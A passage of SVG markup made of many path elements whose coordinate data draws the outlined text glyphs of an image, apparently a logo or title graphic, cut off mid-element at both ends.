		<path class="st3" d="M354.9,84.3h-3.3v-8.4c0-1.1-0.1-1.8-0.2-2.1c-0.3-0.5-0.9-0.8-1.9-0.8c-1.4,0-2.2,0.6-2.6,1.7
			c-0.2,0.5-0.2,1.6-0.2,3.2v6.5h-3.2v-8.4c0-1.1-0.1-1.8-0.2-2.1c-0.3-0.5-0.9-0.8-1.9-0.8c-1.4,0-2.2,0.6-2.5,1.7
			c-0.2,0.5-0.2,1.6-0.2,3.3v6.4h-3.2v-14h2.8v1.2c1-1,2.2-1.5,3.8-1.5c1.6,0,2.8,0.5,3.7,1.5c1.1-1,2.5-1.5,4.2-1.5
			c2.4,0,4,0.8,4.7,2.4c0.3,0.6,0.4,1.7,0.4,3.4V84.3z"/>
		<path class="st3" d="M371.2,77.3c0,2.2-0.3,3.9-0.9,4.9c-0.9,1.6-2.6,2.3-5.1,2.3c-1.7,0-3-0.4-4-1.3v1.1h-2.9v-20h3.2v7
			c0.8-0.8,2.2-1.3,4.3-1.3c2.2,0,3.7,0.7,4.5,2C370.9,73.2,371.2,74.9,371.2,77.3z M368,77.3c0-1.7-0.2-2.8-0.6-3.4
			s-1.2-0.9-2.4-0.9c-1.4,0-2.4,0.3-2.9,0.8c-0.5,0.6-0.7,1.7-0.7,3.4c0,1.7,0.2,2.9,0.7,3.4c0.5,0.6,1.4,0.8,2.9,0.8
			c1.2,0,2-0.3,2.4-0.9C367.8,80.1,368,79,368,77.3z"/>
		<path class="st3" d="M377.8,66.7c0,1.2-0.6,1.8-1.8,1.8c-1.2,0-1.8-0.6-1.8-1.8c0-1.2,0.6-1.8,1.8-1.8
			C377.2,65,377.8,65.6,377.8,66.7z M377.7,84.3h-3.2v-14h3.2V84.3z"/>
		<path class="st3" d="M393.4,84.3h-2.9v-1.1c-1,0.9-2.5,1.4-4.4,1.4c-3.6,0-5.4-1.5-5.4-4.5c0-1.8,0.6-3.1,1.9-3.8
			c0.9-0.5,2.2-0.8,4.1-0.8h3.6c0-1-0.1-1.7-0.4-2c-0.4-0.4-1.2-0.7-2.5-0.7c-2,0-3,0.5-3,1.5h-3.2c0-2.9,2.1-4.3,6.4-4.3
			c4,0,5.9,1.7,5.9,5.1V84.3z M390.3,78.2h-3.8c-1,0-1.7,0.1-2.1,0.4c-0.4,0.2-0.5,0.7-0.5,1.5c0,0.6,0.2,1.1,0.5,1.4
			c0.4,0.3,1.1,0.5,2.2,0.5c1.6,0,2.6-0.3,3.1-1C390.1,80.4,390.3,79.5,390.3,78.2z"/>
	</g>
	<g class="st2">
		<path class="st3" d="M56.4,106.8h-7.2V96.1h1.9v9h5.3V106.8z"/>
		<path class="st3" d="M64.4,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4
			h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4c2.2,0,3.3,1,3.3,2.9V106.8z
			 M62.7,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.3,1.2,0.3
			c0.9,0,1.4-0.2,1.7-0.5C62.6,104.6,62.7,104.1,62.7,103.4z"/>
		<path class="st3" d="M78.3,99.3c0,1.4-0.4,2.3-1.3,2.8c-0.6,0.3-1.6,0.5-3.1,0.5h-1.9v4.3h-1.9V96.1h3.7c1.5,0,2.5,0.1,3.1,0.4
			C77.9,97,78.3,97.9,78.3,99.3z M76.4,99.3c0-0.7-0.2-1.2-0.7-1.4c-0.2-0.1-0.9-0.1-1.9-0.1h-1.8v3h1.8c1,0,1.6,0,1.9-0.1
			C76.2,100.5,76.4,100,76.4,99.3z"/>
		<path class="st3" d="M81.7,106.8h-1.8V95.6h1.8V106.8z"/>
		<path class="st3" d="M90.5,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4
			h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4c2.2,0,3.3,1,3.3,2.9V106.8z
			 M88.7,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.3,1.2,0.3
			c0.9,0,1.4-0.2,1.7-0.5C88.6,104.6,88.7,104.1,88.7,103.4z"/>
		<path class="st3" d="M98.7,104.5c0,1.6-1,2.5-2.9,2.5c-1.9,0-2.8-0.8-2.8-2.5v-3.9h-1.3V99h1.3v-2.9h1.8V99h3.2v1.5h-3.2v3.9
			c0,0.4,0.1,0.6,0.2,0.8s0.5,0.3,0.9,0.3c0.8,0,1.2-0.3,1.2-1H98.7z"/>
		<path class="st3" d="M106.8,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1
			c0.5-0.3,1.3-0.4,2.3-0.4h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4
			c2.2,0,3.3,1,3.3,2.9V106.8z M105,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8
			c0.2,0.2,0.6,0.3,1.2,0.3c0.9,0,1.4-0.2,1.7-0.5C104.9,104.6,105,104.1,105,103.4z"/>
		<path class="st3" d="M114.8,97.4h-1.7c0-0.3-0.4-0.5-1.1-0.5c-0.6,0-0.9,0.2-1.1,0.5c-0.1,0.1-0.1,0.5-0.1,1.1V99h2.7v1.5h-2.6
			v6.3h-1.8v-6.3h-1.2V99h1.2v-0.8c0-0.9,0.2-1.5,0.7-2c0.5-0.5,1.3-0.7,2.4-0.7C113.9,95.5,114.8,96.1,114.8,97.4z"/>
		<path class="st3" d="M122.4,102.9c0,1.6-0.3,2.6-0.8,3.2c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4
			c-0.1-0.4-0.1-0.9-0.1-1.6c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9
			C122.1,100.3,122.4,101.3,122.4,102.9z M120.6,102.9c0-0.9-0.1-1.6-0.3-1.9c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6
			c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6
			C120.5,104.5,120.6,103.8,120.6,102.9z"/>
		<path class="st3" d="M130.4,101.3h-1.7c0-0.4-0.1-0.6-0.3-0.7c-0.2-0.1-0.4-0.1-0.8-0.1c-0.7,0-1.2,0.3-1.4,0.9
			c-0.1,0.3-0.2,1-0.2,2v3.4h-1.8V99h1.6v0.7c0.5-0.6,1.2-0.8,2.1-0.8C129.6,98.8,130.4,99.7,130.4,101.3z"/>
		<path class="st3" d="M142.6,106.8h-1.8v-4.7c0-0.6,0-1-0.1-1.2c-0.2-0.3-0.5-0.4-1.1-0.4c-0.8,0-1.2,0.3-1.4,0.9
			c-0.1,0.3-0.1,0.9-0.1,1.8v3.6h-1.8v-4.7c0-0.6,0-1-0.1-1.2c-0.2-0.3-0.5-0.4-1.1-0.4c-0.8,0-1.2,0.3-1.4,0.9
			c-0.1,0.3-0.1,0.9-0.1,1.8v3.6h-1.8V99h1.6v0.7c0.5-0.5,1.3-0.8,2.1-0.8c0.9,0,1.6,0.3,2.1,0.8c0.6-0.5,1.4-0.8,2.4-0.8
			c1.3,0,2.2,0.5,2.6,1.4c0.2,0.3,0.2,1,0.2,1.9V106.8z"/>
		<path class="st3" d="M151.2,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1
			c0.5-0.3,1.3-0.4,2.3-0.4h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4
			c2.2,0,3.3,1,3.3,2.9V106.8z M149.5,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8
			c0.2,0.2,0.6,0.3,1.2,0.3c0.9,0,1.4-0.2,1.7-0.5C149.4,104.6,149.5,104.1,149.5,103.4z"/>
		<path class="st3" d="M163.8,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-1.4,0-2.3-0.4-2.8-1.3c-0.3-0.5-0.4-1.5-0.4-2.7
			c0-1.3,0.2-2.3,0.5-2.9c0.5-0.8,1.3-1.1,2.5-1.1c1.1,0,1.9,0.2,2.4,0.7v-3.9h1.8V106.8z M162,102.9c0-1-0.1-1.6-0.4-1.9
			c-0.3-0.3-0.8-0.5-1.6-0.5c-0.7,0-1.1,0.2-1.3,0.5s-0.3,1-0.3,1.9c0,0.9,0.1,1.6,0.3,1.9c0.2,0.3,0.7,0.5,1.3,0.5
			c0.8,0,1.3-0.2,1.6-0.5C161.9,104.5,162,103.9,162,102.9z"/>
		<path class="st3" d="M172.7,103.6h-5.4c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7
			c0,1.6-1.1,2.5-3.4,2.5c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2
			c1.5,0,2.6,0.4,3.1,1.3C172.6,100.8,172.7,101.9,172.7,103.6z M170.9,102.1c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.3-0.8-0.5-1.5-0.5
			c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3H170.9z"/>
		<path class="st3" d="M186.7,99.1h-1.9c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.2-0.9-0.3-1.8-0.3c-1.1,0-1.7,0.2-2,0.7
			c-0.3,0.5-0.4,1.5-0.4,3c0,1.6,0.1,2.6,0.4,3c0.3,0.5,1,0.7,2,0.7c0.9,0,1.5-0.1,1.8-0.3c0.3-0.2,0.5-0.6,0.5-1.1h1.9
			c0,1.1-0.4,2-1.1,2.5c-0.6,0.4-1.6,0.6-2.9,0.6c-1.4,0-2.5-0.2-3.2-0.7c-0.6-0.4-1-1.1-1.2-2c-0.1-0.6-0.2-1.5-0.2-2.8
			c0-1.3,0.1-2.2,0.2-2.8c0.2-0.9,0.6-1.5,1.2-1.9c0.7-0.5,1.7-0.7,3.2-0.7c1.3,0,2.3,0.2,2.9,0.6C186.3,97.1,186.7,98,186.7,99.1z"
			/>
		<path class="st3" d="M195.8,102.9c0,1.6-0.3,2.6-0.8,3.2c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4
			c-0.1-0.4-0.1-0.9-0.1-1.6c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9
			C195.5,100.3,195.8,101.3,195.8,102.9z M193.9,102.9c0-0.9-0.1-1.6-0.3-1.9c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6
			c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6
			C193.8,104.5,193.9,103.8,193.9,102.9z"/>
		<path class="st3" d="M204.4,106.8h-1.8v-4.1c0-0.9,0-1.5-0.1-1.7c-0.2-0.4-0.6-0.5-1.3-0.5c-0.9,0-1.4,0.3-1.6,0.9
			c-0.1,0.3-0.2,0.9-0.2,1.9v3.6h-1.8V99h1.6v0.6c0.6-0.5,1.3-0.8,2.3-0.8c1.4,0,2.3,0.4,2.7,1.2c0.2,0.4,0.3,1.3,0.3,2.5V106.8z"/>
		<path class="st3" d="M213.5,102.9c0,1.6-0.3,2.6-0.8,3.2c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4
			c-0.1-0.4-0.1-0.9-0.1-1.6c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9
			C213.3,100.3,213.5,101.3,213.5,102.9z M211.7,102.9c0-0.9-0.1-1.6-0.3-1.9c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6
			c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6
			C211.6,104.5,211.7,103.8,211.7,102.9z"/>
		<path class="st3" d="M222,104.5c0,1.6-1.1,2.5-3.3,2.5c-1.5,0-2.5-0.4-3-1.2c-0.4-0.6-0.6-1.5-0.6-2.9s0.2-2.3,0.6-2.8
			c0.5-0.8,1.5-1.2,3-1.2c2.2,0,3.3,0.8,3.3,2.5h-1.7c0-0.4-0.2-0.6-0.5-0.8c-0.2-0.1-0.6-0.1-1-0.1c-0.8,0-1.3,0.2-1.5,0.5
			c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.7,0.5,1.5,0.5c0.5,0,0.8,0,1-0.1c0.4-0.1,0.5-0.4,0.5-0.8H222z"/>
		<path class="st3" d="M225.7,97c0,0.7-0.3,1-1,1c-0.7,0-1-0.3-1-1c0-0.7,0.3-1,1-1C225.3,96,225.7,96.3,225.7,97z M225.6,106.8
			h-1.8V99h1.8V106.8z"/>
		<path class="st3" d="M238.6,106.8h-1.8v-4.7c0-0.6,0-1-0.1-1.2c-0.2-0.3-0.5-0.4-1.1-0.4c-0.8,0-1.2,0.3-1.4,0.9
			c-0.1,0.3-0.1,0.9-0.1,1.8v3.6h-1.8v-4.7c0-0.6,0-1-0.1-1.2c-0.2-0.3-0.5-0.4-1.1-0.4c-0.8,0-1.2,0.3-1.4,0.9
			c-0.1,0.3-0.1,0.9-0.1,1.8v3.6h-1.8V99h1.6v0.7c0.5-0.5,1.3-0.8,2.1-0.8c0.9,0,1.6,0.3,2.1,0.8c0.6-0.5,1.4-0.8,2.4-0.8
			c1.3,0,2.2,0.5,2.6,1.4c0.2,0.3,0.2,1,0.2,1.9V106.8z"/>
		<path class="st3" d="M242.4,97c0,0.7-0.3,1-1,1c-0.7,0-1-0.3-1-1c0-0.7,0.3-1,1-1C242,96,242.4,96.3,242.4,97z M242.3,106.8h-1.8
			V99h1.8V106.8z"/>
		<path class="st3" d="M251.3,103.6h-5.4c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7
			c0,1.6-1.1,2.5-3.4,2.5c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2
			c1.5,0,2.6,0.4,3.1,1.3C251.1,100.8,251.3,101.9,251.3,103.6z M249.5,102.1c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.3-0.8-0.5-1.5-0.5
			c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3H249.5z"/>
		<path class="st3" d="M259.9,106.8h-1.8v-4.1c0-0.9,0-1.5-0.1-1.7c-0.2-0.4-0.6-0.5-1.3-0.5c-0.9,0-1.4,0.3-1.6,0.9
			c-0.1,0.3-0.2,0.9-0.2,1.9v3.6H253V99h1.6v0.6c0.6-0.5,1.3-0.8,2.3-0.8c1.4,0,2.3,0.4,2.7,1.2c0.2,0.4,0.3,1.3,0.3,2.5V106.8z"/>
		<path class="st3" d="M268.1,104.5c0,1.6-1,2.5-2.9,2.5c-1.9,0-2.8-0.8-2.8-2.5v-3.9h-1.3V99h1.3v-2.9h1.8V99h3.2v1.5h-3.2v3.9
			c0,0.4,0.1,0.6,0.2,0.8s0.5,0.3,0.9,0.3c0.8,0,1.2-0.3,1.2-1H268.1z"/>
		<path class="st3" d="M276.5,102.9c0,1.6-0.3,2.6-0.8,3.2c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4
			c-0.1-0.4-0.1-0.9-0.1-1.6c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9
			C276.3,100.3,276.5,101.3,276.5,102.9z M274.7,102.9c0-0.9-0.1-1.6-0.3-1.9c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6
			c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6
			C274.6,104.5,274.7,103.8,274.7,102.9z"/>
		<path class="st3" d="M288.9,103.6h-5.4c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7
			c0,1.6-1.1,2.5-3.4,2.5c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2
			c1.5,0,2.6,0.4,3.1,1.3C288.7,100.8,288.9,101.9,288.9,103.6z M287.1,102.1c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.3-0.8-0.5-1.5-0.5
			c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3H287.1z"/>
		<path class="st3" d="M297.5,106.8h-1.8v-4.1c0-0.9,0-1.5-0.1-1.7c-0.2-0.4-0.6-0.5-1.3-0.5c-0.9,0-1.4,0.3-1.6,0.9
			c-0.1,0.3-0.2,0.9-0.2,1.9v3.6h-1.8V99h1.6v0.6c0.6-0.5,1.3-0.8,2.3-0.8c1.4,0,2.3,0.4,2.7,1.2c0.2,0.4,0.3,1.3,0.3,2.5V106.8z"/>
		<path class="st3" d="M311.6,103.5c0,1.2-0.4,2.1-1.1,2.6c-0.7,0.6-1.8,0.8-3.2,0.8c-1.4,0-2.4-0.2-3.1-0.6
			c-0.8-0.5-1.2-1.3-1.2-2.5h1.9c0,0.5,0.2,0.9,0.5,1.1c0.3,0.2,1,0.3,1.9,0.3c1,0,1.6-0.1,2-0.4c0.3-0.2,0.4-0.7,0.4-1.3
			c0-0.5-0.1-0.8-0.3-1c-0.2-0.1-0.5-0.2-0.9-0.3c-0.8,0-1.6-0.1-2.5-0.1c-1-0.1-1.7-0.3-2.1-0.6c-0.6-0.5-0.9-1.2-0.9-2.3
			c0-1.2,0.4-2,1.1-2.6c0.7-0.5,1.7-0.7,3.2-0.7c1.4,0,2.4,0.2,3.1,0.6c0.8,0.5,1.2,1.3,1.2,2.5h-1.9c0-0.7-0.3-1.1-0.8-1.3
			c-0.3-0.1-0.8-0.1-1.6-0.1c-1,0-1.7,0.1-2,0.3c-0.2,0.2-0.4,0.6-0.4,1.2c0,0.5,0.1,0.8,0.3,0.9c0.2,0.1,0.5,0.2,0.9,0.2
			c0.8,0,1.7,0.1,2.5,0.1c1,0.1,1.7,0.3,2.2,0.6C311.3,101.6,311.6,102.4,311.6,103.5z"/>
		<path class="st3" d="M320.2,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1
			c0.5-0.3,1.3-0.4,2.3-0.4h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4
			c2.2,0,3.3,1,3.3,2.9V106.8z M318.5,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8
			c0.2,0.2,0.6,0.3,1.2,0.3c0.9,0,1.4-0.2,1.7-0.5C318.4,104.6,318.5,104.1,318.5,103.4z"/>
		<path class="st3" d="M323.9,106.8h-1.8V95.6h1.8V106.8z"/>
		<path class="st3" d="M332.7,106.8h-1.6v-0.6c-0.6,0.5-1.3,0.8-2.3,0.8c-1.4,0-2.3-0.4-2.7-1.2c-0.2-0.4-0.3-1.3-0.3-2.5V99h1.8
			v4.1c0,0.9,0,1.5,0.1,1.7c0.2,0.4,0.6,0.5,1.3,0.5c0.9,0,1.4-0.3,1.6-0.9c0.1-0.3,0.2-0.9,0.2-1.9V99h1.8V106.8z"/>
		<path class="st3" d="M341.7,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-1.4,0-2.3-0.4-2.8-1.3c-0.3-0.5-0.4-1.5-0.4-2.7
			c0-1.3,0.2-2.3,0.5-2.9c0.5-0.8,1.3-1.1,2.5-1.1c1.1,0,1.9,0.2,2.4,0.7v-3.9h1.8V106.8z M339.9,102.9c0-1-0.1-1.6-0.4-1.9
			c-0.3-0.3-0.8-0.5-1.6-0.5c-0.7,0-1.1,0.2-1.3,0.5s-0.3,1-0.3,1.9c0,0.9,0.1,1.6,0.3,1.9c0.2,0.3,0.7,0.5,1.3,0.5
			c0.8,0,1.3-0.2,1.6-0.5C339.8,104.5,339.9,103.9,339.9,102.9z"/>
		<path class="st3" d="M355.9,103.5c0,1.2-0.4,2.1-1.1,2.6c-0.7,0.6-1.8,0.8-3.2,0.8c-1.4,0-2.4-0.2-3.1-0.6
			c-0.8-0.5-1.2-1.3-1.2-2.5h1.9c0,0.5,0.2,0.9,0.5,1.1c0.3,0.2,1,0.3,1.9,0.3c1,0,1.6-0.1,2-0.4c0.3-0.2,0.4-0.7,0.4-1.3
			c0-0.5-0.1-0.8-0.3-1c-0.2-0.1-0.5-0.2-0.9-0.3c-0.8,0-1.6-0.1-2.5-0.1c-1-0.1-1.7-0.3-2.1-0.6c-0.6-0.5-0.9-1.2-0.9-2.3
			c0-1.2,0.4-2,1.1-2.6c0.7-0.5,1.7-0.7,3.2-0.7c1.4,0,2.4,0.2,3.1,0.6c0.8,0.5,1.2,1.3,1.2,2.5h-1.9c0-0.7-0.3-1.1-0.8-1.3
			c-0.3-0.1-0.8-0.1-1.6-0.1c-1,0-1.7,0.1-2,0.3c-0.2,0.2-0.4,0.6-0.4,1.2c0,0.5,0.1,0.8,0.3,0.9c0.2,0.1,0.5,0.2,0.9,0.2
			c0.8,0,1.7,0.1,2.5,0.1c1,0.1,1.7,0.3,2.2,0.6C355.6,101.6,355.9,102.4,355.9,103.5z"/>
		<path class="st3" d="M364.7,103.6h-5.4c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7
			c0,1.6-1.1,2.5-3.4,2.5c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2
			c1.5,0,2.6,0.4,3.1,1.3C364.5,100.8,364.7,101.9,364.7,103.6z M362.9,102.1c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.3-0.8-0.5-1.5-0.5
			c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3H362.9z"/>
		<path class="st3" d="M373.5,106.8h-2.1l-2-2.8l-2,2.8h-2.1l3-4l-2.9-3.8h2.1l1.8,2.7l1.9-2.7h2.1l-2.9,3.8L373.5,106.8z"/>
		<path class="st3" d="M381.5,106.8H380v-0.6c-0.6,0.5-1.3,0.8-2.3,0.8c-1.4,0-2.3-0.4-2.7-1.2c-0.2-0.4-0.3-1.3-0.3-2.5V99h1.8v4.1
			c0,0.9,0,1.5,0.1,1.7c0.2,0.4,0.6,0.5,1.3,0.5c0.9,0,1.4-0.3,1.6-0.9c0.1-0.3,0.2-0.9,0.2-1.9V99h1.8V106.8z"/>
		<path class="st3" d="M390.3,106.8h-1.6v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1
			c0.5-0.3,1.3-0.4,2.3-0.4h2c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4
			c2.2,0,3.3,1,3.3,2.9V106.8z M388.6,103.4h-2.1c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8
			c0.2,0.2,0.6,0.3,1.2,0.3c0.9,0,1.4-0.2,1.7-0.5C388.5,104.6,388.6,104.1,388.6,103.4z"/>
		<path class="st3" d="M394,106.8h-1.8V95.6h1.8V106.8z"/>
	</g>
	<g class="st2">
		<path class="st3" d="M10.2,127.4H8.3l1.3-3.2l-3-7.6h1.9l2,5.6l1.9-5.6h1.9L10.2,127.4z"/>
		<path class="st3" d="M25.8,124.3v-2.8c0-0.6,0-1-0.1-1.1c-0.1-0.2-0.3-0.3-0.7-0.4c-0.2,0-0.8,0-1.8,0h-1.8v4.3h-1.9v-10.7h3.7
			c1.5,0,2.5,0.1,3.1,0.4c0.9,0.4,1.3,1.3,1.3,2.7c0,1.3-0.3,2.1-1,2.4c0.5,0.2,0.8,0.5,1,1.1c0.1,0.2,0.1,0.7,0.1,1.5v2.6H25.8z
			 M25.5,115.7c-0.2-0.1-0.3-0.2-0.5-0.3c-0.3-0.1-0.9-0.1-1.7-0.1h-1.8v3h1.9c1.1,0,1.7,0,1.9-0.1c0.4-0.2,0.5-0.6,0.5-1.4
			C25.8,116.2,25.7,115.9,25.5,115.7z"/>
		<path class="st3" d="M31.4,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H31.4z M34.7,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3H35
			C35,119,34.9,118.6,34.7,118.3z"/>
		<path class="st3" d="M45.2,123.2c-0.5,0.9-1.5,1.3-2.8,1.3c-0.9,0-1.6-0.2-2.1-0.7v3.6h-1.8v-10.9h1.6v0.6
			c0.6-0.5,1.4-0.8,2.4-0.8c1.3,0,2.2,0.4,2.6,1.1c0.4,0.6,0.5,1.5,0.5,2.9C45.8,121.6,45.6,122.5,45.2,123.2z M43.7,118.5
			c-0.2-0.3-0.7-0.5-1.3-0.5c-0.8,0-1.3,0.2-1.6,0.5c-0.3,0.3-0.4,1-0.4,2c0,1,0.1,1.6,0.4,1.9c0.3,0.3,0.8,0.5,1.6,0.5
			c0.7,0,1.1-0.2,1.3-0.5c0.2-0.3,0.3-1,0.3-1.9C44,119.5,43.9,118.8,43.7,118.5z"/>
		<path class="st3" d="M52.1,118.8c0-0.4-0.1-0.6-0.3-0.7c-0.2-0.1-0.4-0.1-0.8-0.1c-0.7,0-1.2,0.3-1.4,0.9c-0.1,0.3-0.2,1-0.2,2
			v3.4h-1.8v-7.8h1.6v0.7c0.5-0.6,1.2-0.8,2.1-0.8c1.7,0,2.5,0.8,2.5,2.5H52.1z"/>
		<path class="st3" d="M61.4,123.6c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4c-0.1-0.4-0.1-0.9-0.1-1.6
			c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9c0.6,0.5,0.8,1.6,0.8,3.2C62.3,122,62,123,61.4,123.6z
			 M60.1,118.5c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9
			c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6c0.2-0.3,0.3-0.9,0.3-1.9C60.4,119.5,60.3,118.8,60.1,118.5z"/>
		<path class="st3" d="M69.4,124.3v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-1.4,0-2.3-0.4-2.8-1.3c-0.3-0.5-0.4-1.5-0.4-2.7
			c0-1.3,0.2-2.3,0.5-2.9c0.5-0.8,1.3-1.1,2.5-1.1c1.1,0,1.9,0.2,2.4,0.7v-3.9H71v11.2H69.4z M68.9,118.5c-0.3-0.3-0.8-0.5-1.6-0.5
